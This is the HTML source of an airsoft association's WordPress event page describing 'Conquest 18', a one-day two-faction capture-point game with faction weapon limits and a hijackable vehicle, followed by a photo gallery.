					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-event-list.qodef-item-layout--info-below .qodef-e-content {
    padding: 20px 20px 20px;
    min-height: 200px;
}

.qodef-header-navigation .qodef-menu-item-icon:before {
    display: inline;
    line-height: inherit;
}
.qodef-header-navigation .qodef-menu-item-icon {
    display: inline;
    margin-right: 5px;
    line-height: inherit;
}

.flexbox_frontpage {
	display: flex;
  justify-content: center;
}
.flexbox_frontpage article {
	 display: inline-block;
	 width: 400px !important;
}

@media (max-width: 767px) {
	.flexbox_frontpage {
		display: block !important;
	}
	.flexbox_frontpage article {
		padding-left: 40px !important;
		padding-right: 40px !important;
		width: inherit !important;
	}
	
	
}
.trp-flag-image {
	box-shadow: 2px 2px 2px #00000073;
	
}
.trp-ls-shortcode-current-language, .trp-ls-shortcode-language{
	width: auto !important;
	background-color: transparent !important;
	background-image: linear-gradient(45deg, transparent 50%, white 50%), linear-gradient(135deg, white 50%, transparent 50%) !important;
}

.trp-language-switcher > div {
	border: 0;
	
}
.trp-language-switcher > div > a:hover { background-color: transparent !important; }

#qodef-page-footer .widget.widget_dogood_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-top-holder {
	margin-bottom: 2px !important;
}
.qodef-header--standard #qodef-page-header {
    background-color: #ffffff00;
}

.qodef-header--standard #qodef-page-header-inner {
    padding-left: 60px;
    padding-right: 60px;
    border-bottom-color: transparent;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

h1.entry-title {
	text-shadow: 2px 2px 2px #000000;
	
}

		</style>
		</head>
<body class="wp-singular event-item-template-default single single-event-item postid-8335 wp-custom-logo wp-theme-dogood theme-dogood qode-framework-1.1.8 woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height qodef-event-single-layout--gallery dogood-core-1.0 dogood-1.0 qodef-content-grid-1300 qodef-header-standard--center qodef-search--fullscreen elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ5L7L6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class=" ">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-fi"><a href="https://ehasa.org/fi/event-item/conquest-18/"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            height=30
    /></span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="dogood_core_social_icons_group-21" class="widget widget_dogood_core_social_icons_group qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-social-icons-group qodef-circle-hover--yes">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.instagram.com/ehasa_ry/" target="_blank">			<span class="qodef-icon-elegant-icons social_instagram qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.youtube.com/channel/UC4e-APhBNFr8CwE5_zLtXBw" target="_blank">			<span class="qodef-icon-elegant-icons social_youtube qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://twitter.com/ehasary" target="_blank">			<span class="qodef-icon-elegant-icons social_twitter qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.facebook.com/EhasaRy/" target="_blank">			<span class="qodef-icon-elegant-icons social_facebook qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://discord.com/invite/YQgpVVJNwn" target="_blank">			<span class="qodef-icon-font-awesome fab fa-discord qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span>			</div>
			</div>	</div>
</div>
	</div>
	</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-dots"><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<svg class="qodef-svg--close predefined" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="16.971px" height="16.971px" viewBox="0 0 16.971 16.971" enable-background="new 0 0 16.971 16.971" xml:space="preserve"><g><rect x="6.985" y="-2.015" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)" width="3" height="21"></rect><rect x="6.985" y="-2.015" transform="matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)" width="3" height="21"></rect></g></svg>		</span>
		</a>
	</div>
		<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-3" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-fi"><a href="https://ehasa.org/fi/event-item/conquest-18/"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            height=30
    /></span></a></li>
</ul>	</nav>
</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template">
		<div class="qodef-grid-inner clear">
			<div class=" qodef-page-content-section qodef-col--12">
	<div class="qodef-event qodef-m qodef-event-single qodef-item-layout--gallery">
		<article class="qodef-event-single-item qodef-e post-8335 event-item type-event-item status-publish has-post-thumbnail hentry event-category-casual event-tag-conquest">
    <div class="qodef-content-grid">
        <div class="qodef-e-inner">
            <div class="qodef-e-content qodef-grid qodef-layout--template qodef-gutter--large">
                <div class="qodef-grid-inner clear">
                    <div class="qodef-grid-item qodef-col--9">
                        <h3 itemprop="name" class="qodef-e-title entry-title qodef-event-title">
	Conquest 18</h3>                        <div class="qodef-e qodef-event-content">
	<p>In the event, two factions captured and held Ehasa&#8217;s electronic capture points. In addition, the factions had different tasks during the event and they were able to take over the event&#8217;s only in-game vehicle with its crew to help their faction. Points were accumulated from tasks and capture points, which were transferred to the Ehasa&#8217;s status system.</p>
<ul>
<li>Two factions (Yellow and Red), both of which had their own base. In addition, there was a respawn area in the middle of the game area, from which both factions could respawn according to their own schedule.</li>
<li>There was only one in-game vehicle from the Raja team at the event. Players were able to hijack the vehicle to their own faction.</li>
<li>Machine guns were initially limited to 5 per faction. The restrictions were changed as the number of registrations increased.</li>
<li>Semi-automatic sniper rifles were initially limited to 10 units per party. The restrictions were changed as the number of registrations increased.</li>
<li>The Raja team&#8217;s vehicle only took one hit before breaking, after which it could be hijacked after repairs.</li>
<li>The use of full auto fire in the event was only allowed with the Raja team&#8217;s vehicle weapon and a limited number of machine gunners!</li>
<li>The factions did not have the command structure provided by Ehasa.</li>
</ul>
</div>                    </div>
                    <div class="qodef-grid-item qodef-col--3 qodef-event-info">
                        	<div class="qodef-e qodef-event-categories">
		<h5>
			Category: 		</h5>
					<a itemprop="url" class="qodef-event-category"
			   href="https://ehasa.org/event-category/casual/">
				Casual games			</a>
			</div>
                            <div class="qodef-e qodef-event-location">
        <h5>
			Location:         </h5>
        <span>
            Vihtijärvi        </span>
    </div>
                            <div class="qodef-e qodef-event-date">
        <h5>
            Date:         </h5>
        <p itemprop="dateCreated" class="entry-date updated">
            28.5.2022        </p>
    </div>

            <div class="qodef-e qodef-event-date">
            <h5>Duration:</h5>
            <span>1 Day</span>
        </div>
                            	
			<div class="qodef-e qodef-event-info-item">				<h5>Attendees: </h5>
							<span class="qodef-event-info-item">
		300			</span>
						</div>
			<div class="qodef-e qodef-event-info-item">				<h5>Website: </h5>
						<a class="qodef-event-info-item" href="https://conquest18.ehasa.org/"
			   target="_blank">
					https://conquest18.ehasa.org/				</a>
				</div>
	
                        <div class="qodef-e qodef-event-social-share">
    <h5>Share:</h5>
	<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fehasa.org%2Fevent-item%2Fconquest-18%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-elegant-icons social_facebook qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=In+the+event%2C+two+factions+captured+and+held+Ehasa%26%238217%3Bs+electronic+capture+points.+In+addition%2C+the++via+%40ehasaryhttps://ehasa.org/event-item/conquest-18/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-elegant-icons social_twitter qodef-social-network-icon"></span>			</a></li>	</ul></div></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="qodef-media">
        	<div class="qodef-e qodef-magnific-popup qodef-popup-gallery qodef-grid  qodef-layout--columns qodef-responsive--predefined  qodef-col-num--3 qodef-gutter--tiny">
		<div class="qodef-grid-inner clear qodef-magnific-popup qodef-popup-gallery">
			
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271.jpg"
                       data-type="image" title="IMG-1257,xlarge.1653764727[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1257xlarge.16537647271-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101.jpg"
                       data-type="image" title="IMG-1489,xlarge.1653764810[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1489xlarge.16537648101-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201.jpg"
                       data-type="image" title="IMG-1738,xlarge.1653764920[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1738xlarge.16537649201-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211.jpg"
                       data-type="image" title="IMG-1935,xlarge.1653765021[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1935xlarge.16537650211-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg"
                       data-type="image" title="IMG-1967,xlarge.1653765038[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391.jpg"
                       data-type="image" title="IMG-2633,xlarge.1653766039[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-2633xlarge.16537660391-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
					
		</div>
	</div>
    </div>
    <div class="qodef-content-grid">
        <div class="qodef-e-inner">
            <div class="qodef-e-content qodef-grid qodef-layout--template qodef-gutter--large">
                <div class="qodef-grid-inner clear">
                    	<div id="qodef-single-event-navigation" class="qodef-m">
		<div class="qodef-m-inner">
								<a itemprop="url" class="qodef-m-nav qodef--prev"
					   href="https://ehasa.org/event-item/conquest-17/">
						<span class="qodef-icon-elegant-icons arrow_carrot-left"></span>						<span class="qodef-m-nav-label">Previous</span>					</a>
									<a itemprop="url" class="qodef-m-nav qodef--next"
					   href="https://ehasa.org/event-item/tstos-22/">
						<span class="qodef-icon-elegant-icons arrow_carrot-right"></span>						<span class="qodef-m-nav-label">Next</span>					</a>
						</div>
	</div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
</div>		</div>
	</main>
